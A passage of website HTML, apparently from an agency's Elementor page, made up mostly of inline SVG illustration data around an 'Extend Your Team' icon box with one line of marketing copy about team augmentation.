fill="url(#i)" style="mix-blend-mode:multiply;isolation:isolate"></path><path d="M1221.1,853.084c-3.071-.941-8.345.221-12.566,2.677-2.155,1.255-1.864,3.7-.659,4.157l12.294,4.648a14.009,14.009,0,0,0,9.756.056l1.86-.679c1.21-.441.179-3.415-.766-4.654C1229.242,856.963,1226.858,854.85,1221.1,853.084Z" transform="translate(-1002.433 -684.724)" fill="url(#j)"></path><path d="M1219.979,871.46c4.037,1.469,14.407,3.031,17.447,6.071s36.993,16.448,36.993,16.448l13-4.731-68.1-23.1C1216.558,867.151,1215.943,869.99,1219.979,871.46Z" transform="translate(-1004.961 -688.054)" fill="url(#k)" style="mix-blend-mode:multiply;isolation:isolate"></path><path d="M1212.477,855.027c-.617,2.23.379,2.7,2.751,2.561s7.3-.729,8.3,2.884a32.849,32.849,0,0,1,1.043,4.327s6.854-1.258,6.973-1.138-9.3-13.044-9.3-13.044Z" transform="translate(-1003.767 -684.191)" fill="url(#l)" style="mix-blend-mode:multiply;isolation:isolate"></path><path d="M1336.569,812.735c-9.958.117-14.535,13.932-23,27.877s-15.422,19.567-15.422,19.567-4.836,1.1-20.588-2.705c-15.216-3.677-8.156-1.486-29.217-6.107-5.054-1.109-3.143,8.932-3.143,8.932,31.981,14.8,34.479,16.464,58.4,18.93,3.725.383,6.32-5.35,12.094-11.424,9.623-10.125,14.744-14.007,20.738-24.939C1346.028,825.375,1346.4,812.62,1336.569,812.735Z" transform="translate(-1011.863 -674.768)" fill="#95bde5"></path><path d="M1238.514,856.965c-1.637-2.774-3.489-7.969-6.356-9.012a31.016,31.016,0,0,0-8.588-1.56c-1.662,0-4.227,1.538-8.108,2.951s-4.342,4.62-2.562,5.267,3.916-3.053,7.3-1.82,7.779,9.011,7.021,9.77-3.9,0-6.175-.829-5.019-1.827-3.312,1.385,13.281,5.553,20.111,5.553l5.363-8.265A7.918,7.918,0,0,1,1238.514,856.965Z" transform="translate(-1003.668 -683.14)" fill="#95bde5"></path><g transform="translate(265.053 123.4)"><path d="M1287.755,815.841a6.783,6.783,0,0,1,2.84-3.315c13.473-8.2,36.227-19.99,48.452-19.137,6.189.432,17.811,13.382,17.3,27.22-.433,11.828-3.117,32.735-3.117,55.521,0,16.857,6.866,18.584,8.967,40.1,2.035,20.845-72.558,26.427-63.218,9.225,8.194-15.092,8.051-38.227-6.962-56.681-5.962-7.329-4.948-21.588-2.846-30.212C1291.432,829.3,1286.6,818.808,1287.755,815.841Z" transform="translate(-1287.533 -793.346)" fill="#2848bd"></path><g clip-path="url(#m)"><path d="M1287.347,816.634c-16.3,18.989-50.429,147.845-50.429,147.845-.024.536,44.213-7.854,55.123-12.546,0,0,21.714-6.966,19.932-27.171-3.119-35.333,7.226-28.764,11.279-58.176,5.517,1.481,16.231,2.1,19.374-.789,9.223-8.484,2.684-32.482-1.056-37.341C1327.813,810.579,1290.45,813.019,1287.347,816.634Z" transform="translate(-1274.943 -798.501)" fill="#172182"></path></g></g><g transform="translate(280.708 103.148)"><path d="M1313.434,799.683c6.106.726,14.608,3.371,20.781,10.282s18.1,2.271,16.81-7.809c-1.52-11.871-5.233-14.776-9.407-15.508s-9.581-14.091-11.956-18.459-16.684-.1-17.634,5.413,3.219,17.978,1.34,20.761a14.64,14.64,0,0,1-5,4.327Z" transform="translate(-1308.371 -766.389)" fill="#95bde5"></path><g clip-path="url(#n)"><path d="M1327.928,759.81h-9.837l-7.723,6.711,5.064,11.143c4.305,6.964,2.677,13.439-1.5,20.382s34.931,20.9,34.931,20.9l10.257-18.74-10.636-25.2Z" transform="translate(-1308.868 -764.752)" fill="#95bde5" style="mix-blend-mode:multiply;isolation:isolate"></path></g></g><g transform="translate(266.694 59.738)"><path d="M1303.365,755.892c-2.945-1.236,3.677-13.624-6.113-17.64-11.4-4.674-7.67-15.52-3.056-20.135,5.255-5.255,23.317-15.426,39.652-4.979s16.127,36.541.364,49.939c-8.455,7.187,19.7-3.152,32.984,14.174,7.287,9.507-1.484,10.768-2.747,20.608s8.906,7.968,10.365,20.884c1.593,14.092-11.417,21.358-21.674,18.9s-9.877-9.107-22.412-9.676-18.544-9.117-15.255-17.474,6.922-7.242,7.3-11.611-5.513-6.663-9.059-13.545c-4.807-9.328,8.4-12.539,8.248-18.743-.146-5.751-10.851-9.537-12.681-12.617C1307.143,750.371,1306.6,757.25,1303.365,755.892Z" transform="translate(-1289.718 -708.605)" fill="#f9329c"></path><g clip-path="url(#o)"><path d="M1326.446,814.289c3.013-11.492,6.015-20.736-3.932-34-7.408-9.877,11.226-19.594-13.428-39.138-8.7-6.9-4.949-12.15-14.593-13.043-8.277-.766-12.24,10.19-2.5,14.985l8.809,8.5-6.211,4-8.549,1.708-17.474-22.1,20.29,105.545s46.022,13.983,43.793,8.3S1325.222,818.957,1326.446,814.289Z" transform="translate(-1284.456 -713.447)" fill="#95bde5" opacity="0.48" style="mix-blend-mode:multiply;isolation:isolate"></path></g></g><path d="M1186.77,819.2h0a11.345,11.345,0,0,0-7.686.027l-95.574,34.786-68.018,24.757a1.593,1.593,0,0,0,.008,3l.774.276a11.346,11.346,0,0,0,7.5.051l37.023-12.678,41.233-.548,17.076-20.6,67.705-26.078A1.593,1.593,0,0,0,1186.77,819.2Z" transform="translate(-954.552 -676.212)" fill="url(#p)" style="mix-blend-mode:multiply;isolation:isolate"></path><g transform="translate(271.997 82.608)"><path d="M1312.813,752.771c1.209,2.934,2.35,7.863-.1,11.038,4.052,4.052,4.456,10.718,3.982,10.907-6.882,2.753-8.631,3.191-11.182,3.25-5.448.125-8.278-16.587-8.64-19.7-.576-4.952,1.639-5.6,2.224-10.47.331-2.756-1.922-7.913-1.922-7.913,4-1.884,4.684-1.388,9.015,9.833C1307.235,752.433,1309.12,743.809,1312.813,752.771Z" transform="translate(-1296.776 -739.047)" fill="#95bde5"></path><g clip-path="url(#q)"><path d="M1309.993,715.239l-14.234,3.115c1.875,2.133-6.012,7.89-1.792,13.137,4.447,5.529,10.98,13.025,8.98,15.025-8.887,8.887,2.348,29.582,11.036,33.926C1355.316,801.109,1310.892,715.243,1309.993,715.239Z" transform="translate(-1295.764 -733.125)" fill="#95bde5" style="mix-blend-mode:multiply;isolation:isolate"></path></g><path d="M1311.788,759.668c.086,1.286.564,4.059,1.977,4.707,3.2,1.468,1.65-6.542.64-8.268S1311.456,754.736,1311.788,759.668Z" transform="translate(-1300.501 -743.057)" fill="#95bde5" style="mix-blend-mode:multiply;isolation:isolate"></path></g><path d="M1344.215,781.044c-3.448,2.825-8.748,1.873-13.266.553-.948.368-1.916,4.157.528,5.129,2.4.953,10.243,1.724,14.332-1.2C1347.557,784.277,1345.7,779.831,1344.215,781.044Z" transform="translate(-1033.027 -666.834)" fill="#172182"></path><g transform="translate(57.713)"><path d="M1163.464,850.809c-4.146-1.5-10.955-4-10.955-4-3.962-1.116-6.966-4.559-5.508-9.8l5.306-22.235L1122,825.811h-12.511s-7.415,27.26-7.561,27.553c-.917,1.841-.857,5.952.317,6.375l12.832,4.621,4.185,1.905c2.776,1,6.8.774,10.549-.594l33.766-13.408a.667.667,0,0,0,.463-.5A.852.852,0,0,0,1163.464,850.809Z" transform="translate(-1033.868 -675.277)" fill="url(#r)"></path><path d="M1163.052,855.917l-34.777,12.566c-3.752,1.367-7.075,1.829-9.85.829l-3.873-1.3h0l-9.557-3.442c-2.33-.787-4.814-3.8-3.143-8.414,0,0,5.23-18.8,5.352-18.975l14.27-7.718h0L1105,834l-5.426,22.735c-1.457,5.239,1.547,8.682,5.509,9.8,0,0,9.873,3.622,13.081,4.761,2.559.908,6.212.669,9.964-.7l33.05-12.156c1.544-.562,2.36-.888,2.36-2.248v-1.008A.778.778,0,0,1,1163.052,855.917Z" transform="translate(-1033.347 -678.93)" fill="url(#s)"></path><path d="M1184.867,629.607l-165.756,60.331a11.511,11.511,0,0,0-7.567,10.585V805.442a6.472,6.472,0,0,0,8.812,5.915l165.451-60.535a11.511,11.511,0,0,0,7.566-10.585V634.8C1193.375,630.084,1189.16,628.045,1184.867,629.607Z" transform="translate(-1011.545 -629.089)" fill="url(#t)"></path><path d="M1187.2,630.035l-165.756,60.33a11.512,11.512,0,0,0-7.566,10.586V805.871a6.126,6.126,0,0,0,8.508,5.711l165.756-60.331a11.511,11.511,0,0,0,7.566-10.585V635.746A6.126,6.126,0,0,0,1187.2,630.035Z" transform="translate(-1012.125 -629.216)" fill="url(#u)"></path><path d="M1021.98,807.4l169.657-61.75V637.243l-169.657,61.75Z" transform="translate(-1014.141 -631.117)" fill="#172182"></path><g transform="translate(15.17 19.79)"><g transform="translate(87.386)"><g transform="translate(20.466 14.932)"><path d="M1190.685,676.1c-8.484,2.954-15.386,13.328-15.386,23.125s6.9,15.363,15.386,12.409,15.387-13.329,15.387-23.125S1199.169,673.145,1190.685,676.1Zm0,33.827c-7.669,2.67-13.908-2.361-13.908-11.217s6.239-18.232,13.908-20.9,13.908,2.36,13.908,11.216S1198.354,707.256,1190.685,709.927Z" transform="translate(-1175.299 -675.307)" fill="#b7cff5"></path></g><g transform="translate(33.699 29.157)"><path d="M1209.716,694.258a1.208,1.208,0,0,0-.808,1.048c-.741,9.072-7.554,17.921-15.186,19.723a1.2,1.2,0,0,0-.807,1.048c-.04.482.258.8.664.7a15.216,15.216,0,0,0,1.5-.437c7.821-2.724,14.532-11.943,15.3-21.382C1210.42,694.476,1210.122,694.162,1209.716,694.258Z" transform="translate(-1192.912 -694.241)" fill="#0168ff"></path></g><g transform="translate(34.522 14.219)"><path d="M1195.339,675.181a2.22,2.22,0,0,0-1.33,2c0,.849.6,1.329,1.33,1.073,7.343-2.557,13.317,2.261,13.317,10.74a22.839,22.839,0,0,1-4.544,13.152,1.777,1.777,0,0,0-.124,2.211.943.943,0,0,0,1,.175,1.9,1.9,0,0,0,.876-.687,27.391,27.391,0,0,0,5.451-15.777C1211.316,677.893,1204.149,672.112,1195.339,675.181Z" transform="translate(-1194.008 -674.358)" fill="#f9329c"></path></g><g transform="translate(38.512 48.858)"><path d="M1199.593,720.465l-.274.225,3.5,8.651,3.295-1.147v-.341l-3.1,1.078Z" transform="translate(-1199.319 -720.465)" fill="#0168ff"></path></g><g transform="translate(47.537 7.253)"><path d="M1211.333,677.165l.253.087,4.657-10.6,3.511-1.223v-.342l-3.679,1.281Z" transform="translate(-1211.333 -665.084)" fill="#f9329c"></path></g><g transform="translate(14.88 24.764)"><path d="M1167.863,689.72v.341l3.647-1.27,3.846,5.614.25-.271-3.933-5.741Z" transform="translate(-1167.863 -688.394)" fill="#b7cff5"></path></g><g transform="translate(0 24.867)"><path d="M1148.056,697l12.583-4.382v-4.089l-12.583,4.382Z" transform="translate(-1148.056 -688.531)" fill="#b7cff5"></path></g><g transform="translate(58.822)"><path d="M1226.353,663.9l12.583-4.382v-4.089l-12.583,4.382Z" transform="translate(-1226.353 -655.431)" fill="#f9329c"></path></g><g transform="translate(47.664 49.168)"><path d="M1211.5,729.349l12.583-4.382v-4.089L1211.5,725.26Z" transform="translate(-1211.501 -720.877)" fill="#0168ff"></path></g></g><g transform="translate(1.232 80.393)"><g transform="translate(0 62.218)"><path d="M1035.157,848.559l0-1.479-.636,1.456-.161.059-.636-.973v1.46l-.343.125v-2.231l.3-.107.769,1.2.756-1.754.3-.108,0,2.23Z" transform="translate(-1033.377 -845.494)" fill="#97b6e6"></path><path d="M1036.772,847.432a1.253,1.253,0,0,1,.786-1.156c.46-.167.789.074.789.583a1.251,1.251,0,0,1-.789,1.16C1037.1,848.184,1036.772,847.943,1036.772,847.432Zm1.226-.446c0-.325-.189-.464-.44-.371a.723.723,0,0,0-.437.691c0,.324.188.464.437.373A.725.725,0,0,0,1038,846.985Z" transform="translate(-1034.221 -845.498)" fill="#97b6e6"></path><path d="M1040.834,845.826v.974l-.346.126V846c0-.3-.129-.4-.351-.321a.655.655,0,0,0-.412.663v.862l-.346.125v-1.7l.329-.119v.22a.965.965,0,0,1,.509-.425C1040.571,845.175,1040.834,845.312,1040.834,845.826Z" transform="translate(-1034.87 -845.258)" fill="#97b6e6"></path></g><g transform="translate(12.479 58.049)"><path d="M1050.63,841.1l-.642.234v-.351l1.645-.6v.35l-.643.234v1.881l-.36.131Z" transform="translate(-1049.988 -839.878)" fill="#97b6e6"></path><path d="M1053.726,840.355v1.7l-.33.12v-.216a.917.917,0,0,1-.476.412c-.379.139-.637-.007-.637-.52v-.972l.346-.125v.917c0,.31.128.41.346.331a.653.653,0,0,0,.4-.661v-.861Z" transform="translate(-1050.559 -839.87)" fill="#97b6e6"></path><path d="M1056.219,840.485l-1.16.423c.041.233.222.327.478.233a.791.791,0,0,0,.4-.331l.186.177a1.118,1.118,0,0,1-.6.494c-.5.181-.817-.068-.817-.575a1.243,1.243,0,0,1,.764-1.149c.432-.156.748.077.748.609C1056.225,840.4,1056.222,840.446,1056.219,840.485Zm-1.163.159.839-.3a.287.287,0,0,0-.418-.261A.688.688,0,0,0,1055.056,840.644Z" transform="translate(-1051.163 -839.709)" fill="#97b6e6"></path></g><g transform="translate(26.175 51.664)"><path d="M1071.236,833.088l-.642,2.465-.382.14-.479-1.477-.488,1.828-.385.14-.642-2,.374-.136.481,1.521.5-1.878.333-.121.49,1.527.5-1.886Z" transform="translate(-1068.218 -831.678)" fill="#97b6e6"></path><path d="M1073.937,834.037l-1.159.421c.041.234.221.328.479.234a.8.8,0,0,0,.4-.331l.185.177a1.117,1.117,0,0,1-.6.494c-.5.18-.817-.069-.817-.575a1.241,1.241,0,0,1,.764-1.149c.432-.157.747.076.747.608C1073.942,833.949,1073.94,834,1073.937,834.037Zm-1.162.159.839-.306a.287.287,0,0,0-.418-.261A.686.686,0,0,0,1072.774,834.2Z" transform="translate(-1069.266 -831.721)" fill="#97b6e6"></path><path d="M1076.384,831.211v2.364l-.332.122v-.22a.917.917,0,0,1-.489.42c-.43.156-.748-.072-.748-.6a1.206,1.206,0,0,1,.748-1.142.431.431,0,0,1,.475.056v-.873Zm-.34,1.638c0-.325-.191-.463-.44-.372a.729.729,0,0,0-.44.692c0,.325.191.464.44.373A.729.729,0,0,0,1076.043,832.849Z" transform="translate(-1069.859 -831.211)" fill="#97b6e6"></path></g><g transform="translate(38.806 48.175)"><path d="M1085.675,828.349l-.643.233v-.35l1.645-.6v.351l-.643.234v1.88l-.359.131Z" transform="translate(-1085.032 -826.831)" fill="#97b6e6"></path><path d="M1089.081,828.127v.975l-.346.126V828.3c0-.3-.13-.4-.352-.322a.657.657,0,0,0-.413.663v.86l-.346.126v-2.365l.346-.125V828a.969.969,0,0,1,.493-.4C1088.817,827.477,1089.081,827.614,1089.081,828.127Z" transform="translate(-1085.677 -826.709)" fill="#97b6e6"></path><path d="M1091.611,826.566v1.7l-.33.12v-.216a.916.916,0,0,1-.476.412c-.379.138-.637-.007-.637-.52v-.972l.346-.126v.917c0,.31.127.41.345.331a.653.653,0,0,0,.405-.661v-.861Z" transform="translate(-1086.31 -826.566)" fill="#97b6e6"></path></g><g transform="translate(52.849 43.1)"><path d="M1104.083,821.673v.678l.936-.341v.351l-.936.341v.854l-.359.131v-2.231l1.414-.515v.348Z" transform="translate(-1103.724 -820.092)" fill="#97b6e6"></path><path d="M1106.866,821.059v.379a.4.4,0,0,0-.08.02.671.671,0,0,0-.429.682v.826l-.346.125v-1.7l.329-.119v.249A.888.888,0,0,1,1106.866,821.059Z" transform="translate(-1104.293 -820.122)" fill="#97b6e6"></path><path d="M1107.526,820.145a.355.355,0,0,1,.222-.319.15.15,0,0,1,.222.148.36.36,0,0,1-.222.33A.153.153,0,0,1,1107.526,820.145Zm.048.5.346-.125v1.7l-.346.126Z" transform="translate(-1104.67 -819.811)" fill="#97b6e6"></path></g><g transform="translate(65.657 38.483)"><path d="M1120.772,817.282l.125-.367a.806.806,0,0,0,.639.012c.3-.11.429-.28.429-.445,0-.482-1.151.253-1.151-.576a1.06,1.06,0,0,1,.78-.95.979.979,0,0,1,.646-.037l-.114.364a.838.838,0,0,0-.534.019c-.3.109-.421.287-.421.456,0,.475,1.149-.252,1.149.566a1.065,1.065,0,0,1-.784.948A.956.956,0,0,1,1120.772,817.282Z" transform="translate(-1120.772 -813.968)" fill="#97b6e6"></path><path d="M1124.562,815.344v1l-.327.119v-.207a.8.8,0,0,1-.465.4c-.337.122-.551-.013-.551-.31a.788.788,0,0,1,.615-.73l.382-.139v-.026c0-.231-.122-.324-.369-.234a1.042,1.042,0,0,0-.449.331l-.135-.24a1.445,1.445,0,0,1,.625-.438C1124.316,814.711,1124.562,814.853,1124.562,815.344Zm-.346.592v-.2l-.358.13c-.235.086-.3.21-.3.335,0,.143.1.2.282.133A.613.613,0,0,0,1124.216,815.936Z" transform="translate(-1121.381 -813.95)" fill="#97b6e6"></path><path d="M1126.457,815.471a.763.763,0,0,1-.331.236c-.324.118-.51-.012-.51-.388v-.82l-.244.089v-.319l.244-.088v-.389l.346-.126v.389l.4-.144v.319l-.4.143v.81c0,.165.072.228.205.181a.44.44,0,0,0,.194-.142Z" transform="translate(-1121.916 -813.666)" fill="#97b6e6"></path></g><g transform="translate(78.048 34.052)"><path d="M1137.266,811.279l.124-.367a.809.809,0,0,0,.639.013c.3-.11.43-.28.43-.446,0-.482-1.152.253-1.152-.576a1.059,1.059,0,0,1,.78-.95.971.971,0,0,1,.646-.037l-.114.363a.839.839,0,0,0-.534.02c-.3.109-.421.287-.421.456,0,.475,1.149-.252,1.149.566a1.063,1.063,0,0,1-.783.947A.952.952,0,0,1,1137.266,811.279Z" transform="translate(-1137.266 -808.043)" fill="#97b6e6"></path><path d="M1141.256,808.5v1.7l-.329.12V810.1a.919.919,0,0,1-.476.412c-.379.138-.636-.007-.636-.521v-.972l.346-.126v.919c0,.31.127.409.345.331a.652.652,0,0,0,.4-.661v-.861Z" transform="translate(-1137.9 -807.948)" fill="#97b6e6"></path><path d="M1143.842,808.333v.975l-.346.126v-.924c0-.3-.13-.4-.351-.322a.655.655,0,0,0-.412.663v.86l-.346.126v-1.7l.329-.12v.22a.97.97,0,0,1,.509-.425C1143.579,807.684,1143.842,807.82,1143.842,808.333Z" transform="translate(-1138.54 -807.767)" fill="#97b6e6"></path></g><g transform="translate(2.12)"><g transform="translate(0 36.202)"><path d="M1037.011,810.672a1.448,1.448,0,0,0-.812,1.307v18.987c0,.558.364.878.812.714a1.445,1.445,0,0,0,.812-1.306V811.388C1037.823,810.829,1037.46,810.509,1037.011,810.672Z" transform="translate(-1036.199 -810.629)" fill="url(#v)"></path></g><g transform="translate(12.938 39.22)"><path d="M1054.233,814.689a1.444,1.444,0,0,0-.813,1.306v11.262c0,.558.364.878.813.714a1.445,1.445,0,0,0,.812-1.306V815.4C1055.045,814.845,1054.681,814.525,1054.233,814.689Z" transform="translate(-1053.42 -814.646)" fill="url(#w)"></path></g><g transform="translate(25.876 37.551)"><path d="M1071.454,812.468a1.447,1.447,0,0,0-.812,1.306V822c0,.558.364.878.812.714a1.446,1.446,0,0,0,.812-1.306v-8.22C1072.266,812.625,1071.9,812.3,1071.454,812.468Z" transform="translate(-1070.642 -812.425)" fill="url(#x)"></path></g><g transform="translate(38.813 23.384)"><path d="M1088.675,793.61a1.446,1.446,0,0,0-.812,1.306v17.679c0,.559.364.879.812.715a1.446,1.446,0,0,0,.813-1.306V794.325C1089.488,793.767,1089.124,793.446,1088.675,793.61Z" transform="translate(-1087.863 -793.567)" fill="url(#y)"></path></g><g transform="translate(51.751 14.521)"><path d="M1105.9,781.813a1.446,1.446,0,0,0-.812,1.306v21.833c0,.558.364.878.812.715a1.446,1.446,0,0,0,.812-1.306V782.528C1106.709,781.97,1106.346,781.649,1105.9,781.813Z" transform="translate(-1105.085 -781.77)" fill="url(#z)"></path></g><g transform="translate(64.689 1.023)"><path d="M1123.118,763.845a1.447,1.447,0,0,0-.812,1.307v30.622c0,.559.364.878.812.715a1.445,1.445,0,0,0,.813-1.306V764.56C1123.931,764,1123.567,763.682,1123.118,763.845Z" transform="translate(-1122.306 -763.802)" fill="url(#aa)"></path></g><g transform="translate(77.627)"><path d="M1140.34,762.484a1.445,1.445,0,0,0-.812,1.306v26.937c0,.558.364.878.812.715a1.447,1.447,0,0,0,.812-1.306V763.2C1141.152,762.64,1140.789,762.32,1140.34,762.484Z" transform="translate(-1139.528 -762.441)" fill="url(#ab)"></path></g></g></g><path d="M1105.11,737.938c-3.276-3.933-7.573-.813-11.727,2.2-4.082,2.964-7.937,5.765-11.007,2.693-3.817-3.816-7.021-5.6-9.775-5.418a7.131,7.131,0,0,0-5.106,3.2,13.458,13.458,0,0,0-1.933,4.611c-.717,2.5-1.458,5.085-3.795,6.549-2.156,1.352-3.538-.444-5.284-2.721-1.257-1.64-2.681-3.5-4.664-4.4a6.561,6.561,0,0,0-5.486-.34c-2.022.893-3.608,3.081-4.715,6.5a59.029,59.029,0,0,0-1.4,6.7c-1.051,5.986-2.359,13.436-4.988,15.081a1.948,1.948,0,0,1-1.653.232l-.139.49a2.647,2.647,0,0,0,.733.107,2.478,2.478,0,0,0,1.33-.4c2.821-1.767,4.151-9.34,5.22-15.426a58.542,58.542,0,0,1,1.384-6.634c1.06-3.276,2.552-5.36,4.435-6.192a6.08,6.08,0,0,1,5.069.337c1.866.847,3.249,2.651,4.47,4.243,1.751,2.286,3.407,4.448,5.96,2.843,2.5-1.566,3.27-4.247,4.014-6.839a13.1,13.1,0,0,1,1.845-4.438,6.67,6.67,0,0,1,4.734-3c2.559-.153,5.726,1.614,9.383,5.27,3.38,3.378,7.592.319,11.668-2.641,4.146-3.011,8.063-5.855,11.035-2.291,4.484,5.381,11.826,4.813,11.9,4.8l-.044-.508C1116.5,742.562,1109.42,743.11,1105.11,737.938Z" transform="translate(-1032.161 -675.494)" fill="#fff"></path><path d="M1105.92,733.541c-3.455,6.692-9.747,8.827-13.068,2.72s-3.189-3.267-7.885-5.1-3.062-3.429-8.5-7.663-9.93,3.6-12.268,6.6-6.616-3.137-10.649-.609-2.083,9.2-4.872,13.779-4.388,2.749-6.167,8.248-5.109,6.054-10.653,4.471v14.439l83.087-32.657V725.719S1109.375,726.849,1105.92,733.541Z" transform="translate(-1031.768 -672.056)" fill="url(#ac)" style="mix-blend-mode:darken;isolation:isolate"></path><path d="M1105.586,733.354c-1.941,3.762-4.84,6.116-7.565,6.145h-.053c-1.951,0-3.628-1.186-4.849-3.432-2.2-4.055-2.953-4.323-4.794-4.5a10.874,10.874,0,0,1-3.264-.757,7.409,7.409,0,0,1-4.057-3.137,19.849,19.849,0,0,0-4.354-4.478,5.312,5.312,0,0,0-4.091-1.252c-3.233.458-5.928,4.178-7.712,6.639-.344.476-.66.911-.943,1.273-.937,1.2-2.2.713-4.182-.183-1.956-.884-4.173-1.887-6.379-.5-2.417,1.515-2.8,4.364-3.2,7.38a16.5,16.5,0,0,1-1.784,6.51,11.175,11.175,0,0,1-2.98,3.367c-1.168.929-2.178,1.732-3.22,4.953-1.777,5.492-5.1,5.718-10.237,4.249l-.186.654a17.065,17.065,0,0,0,4.567.778c2.953,0,5.185-1.4,6.5-5.471.978-3.025,1.868-3.735,3-4.631a11.772,11.772,0,0,0,3.139-3.545,17.029,17.029,0,0,0,1.877-6.774c.38-2.853.738-5.548,2.885-6.893,1.9-1.192,3.85-.307,5.738.547,1.811.82,3.686,1.668,5-.018.287-.369.607-.81.957-1.293,1.716-2.368,4.309-5.946,7.257-6.365a4.617,4.617,0,0,1,3.578,1.115,19.247,19.247,0,0,1,4.223,4.343,8.038,8.038,0,0,0,4.358,3.369,11.584,11.584,0,0,0,3.448.8c1.541.149,2.117.2,4.262,4.148,1.342,2.466,3.309,3.806,5.507,3.787,2.977-.032,6.1-2.527,8.162-6.512,3.333-6.456,8.741-7.636,8.795-7.646l-.136-.666C1114.616,725.4,1109.077,726.6,1105.586,733.354Z" transform="translate(-1031.737 -671.963)" fill="#0168ff"></path></g></g><g transform="translate(113.573 192.905)"><path d="M1191.6,895.771c0-.2-.463,1.012-.681.933l-22.053-8.036a7.556,7.556,0,0,0-5.172,0l-77.08,26.316c-.913.6-.684,1.171-.684,2.623a1.105,1.105,0,0,0,.684,1.12l22.053,8.036a7.565,7.565,0,0,0,5.172,0l77.08-28.082a1.038,1.038,0,0,0,.69-1.061C1191.593,897.429,1191.6,896.085,1191.6,895.771Z" transform="translate(-1085.9 -886.448)" fill="url(#ad)"></path><path d="M1190.921,894.355l-22.053-8.036a7.564,7.564,0,0,0-5.172,0l-77.08,28.081a1.053,1.053,0,0,0,0,1.978l22.053,8.036a7.564,7.564,0,0,0,5.172,0l77.08-28.081A1.053,1.053,0,0,0,1190.921,894.355Z" transform="translate(-1085.906 -885.863)" fill="url(#ae)"></path></g><path d="M1266.028,819.314c-10.748,2.907-11.766,18.9-16.951,36.108s-11.12,25.143-11.12,25.143-4.922,2.523-23.061,2.873c-17.522.339-9.254.7-33.373,1.664-5.788.232-.857,10.388-.857,10.388,38.842,6.817,42.022,7.894,68.628,3.832,4.143-.633,5.318-7.462,9.838-15.544,7.532-13.468,11.969-19.034,15.343-32.347C1279.871,830.13,1276.64,816.444,1266.028,819.314Z" transform="translate(-995.411 -676.311)" fill="#95bde5"></path><path d="M1160.23,899.71a4.105,4.105,0,0,0,.672,4.132c.745.788-6.1.7-10.792.6s-10.962,4.009-11.3,5,1.46,2.83,6.263-.026a46.482,46.482,0,0,0-2.95,5.163c-.933,2.1,4.062,7.813,7.141,5.843s8.32-2.383,11.763-2.823,9.7-2.061,9.7-2.061l.857-10.388C1167.1,904.682,1160.955,898.438,1160.23,899.71Z" transform="translate(-985.477 -696.36)" fill="#95bde5"></path></svg></div></div>
				
				<div class="contents ">
				
				<h3 class="lqd-iconbox-heading " ><span class="gradient-word">Extend Your Team</span> </h3>				<p>You may need a few people to add in your existing team or need a whole team. Our in house team has got your back in both the cases!</p>
				
				</div>
				
			</div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-12479fca" data-id="12479fca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-121ad15b elementor-align-center elementor-widget elementor-widget-ld_icon_box" data-id="121ad15b" data-element_type="widget" data-widget_type="ld_icon_box.default">
				<div class="elementor-widget-container">
			
			<div id="ld_icon_box_121ad15b" class="iconbox d-flex flex-grow-1 pos-rel flex-column iconbox-default"   >

				
				<div class="iconbox-icon-wrap  "><div class="iconbox-icon-container d-inline-flex   "><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="359.348" height="413.012" viewBox="0 0 359.348 413.012"><defs><linearGradient id="a" x1="-0.058" y1="0.417" x2="0.996" y2="0.558" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#fff"></stop><stop offset="1" stop-color="#c2dbff"></stop></linearGradient><clipPath id="b"><path d="M1184.974,1060.149c-.091,6.83-9.6,6.661-15.943,5.049-5.812-1.478-8.368,3.654-5.195,8.64,8.22,12.918,13.656,6.546,31.835,12.422,6.915,2.236,12.911-2.945,12.381-5.858-.787-4.339-3-12.868-2.814-18.6C1205.444,1055.571,1184.974,1060.149,1184.974,1060.149Z" transform="translate(-1162.461 -1058.528)" fill="#fff"></path></clipPath><clipPath id="c"><path d="M1062.357,1079.226c-5.665,5.665-20.056,5.75-30.489,5.689-6.23-.037-6.735,5.163-4.566,6.964,9.342,7.758,26.414,9.469,43.691,15.092,6.573,2.139,9.259-3.138,8.818-5.908-.657-4.127.584-11.874.894-17.322C1081.043,1077.818,1065.7,1075.885,1062.357,1079.226Z" transform="translate(-1026.137 -1077.595)" fill="#fff"></path></clipPath><clipPath id="d"><path d="M1312.957,983.117c-24.562,3.136-86.823-39.785-88.937-25.971-4.729,30.881-7.71,14.827-11.633,64.429-.715,9.046-22.455,6.351-22.455,1.055,0-20.123-1.517-85.95.807-95.48,1.835-7.524,8.775-14.119,17.033-14.628a87.09,87.09,0,0,1,26.1,1.921c30.906,7.2,73.266,22.192,91.072,26.97C1345.525,946.937,1337.519,979.981,1312.957,983.117Z" transform="translate(-1189.446 -912.282)" fill="#91beff"></path></clipPath><clipPath id="e"><path d="M1306.406,941.07c.4,6.537,14.726,52.4-18.74,56.108-4.808.533-9.607,3.656-15.659,5.041-17.382,3.977-44.726-1.3-74.512-13.563-31.436-12.937-35.008-14.514-39.873-11.222-4.25,2.876-6.246,14.271-20.026,32.117-12.019,15.566-11.37,13.52-41.977,44.126-5.231,5.231-23.617-10.44-18.127-16.157,17.792-18.531,25.353-38.525,47.215-75.769,10.639-18.128,14.415-27.937,41.749-23.369,30.772,5.143,52.11,8.951,73.694,13.978C1285.105,962.83,1306.406,941.07,1306.406,941.07Z" transform="translate(-1076.481 -937.268)" fill="#91beff"></path></clipPath><linearGradient id="f" x1="0.463" y1="0.893" x2="0.538" y2="0.092" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#fff"></stop><stop offset="1" stop-color="#f7fbff"></stop></linearGradient><linearGradient id="g" x1="0.405" y1="1.081" x2="0.583" y2="-0.005" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#f7fbff"></stop><stop offset="0.854" stop-color="#b7cff5"></stop></linearGradient><linearGradient id="h" x1="0.564" y1="0.918" x2="0.356" y2="-0.443" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#f7fbff"></stop><stop offset="0.854" stop-color="#c2dbff"></stop></linearGradient><linearGradient id="i" x1="2.037" y1="-0.074" x2="0.349" y2="0.562" xlink:href="#a"></linearGradient><linearGradient id="j" x1="0.582" y1="0.235" x2="0.344" y2="1.316" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#f6faff"></stop><stop offset="0.173" stop-color="#f1f7ff"></stop><stop offset="0.364" 